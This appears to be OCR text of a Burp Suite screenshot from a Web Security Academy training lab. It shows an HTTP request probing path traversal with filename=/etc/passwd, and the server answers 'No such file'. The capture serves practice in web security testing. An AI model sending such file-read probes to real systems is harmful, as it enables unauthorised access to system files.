 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a8a00c90335886e8005e9de00bc00a4.web-security-academy.net
3 Cookie: session=7ZaN5z7DNfBVToTR2YiHYpbFQtIopbsS
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"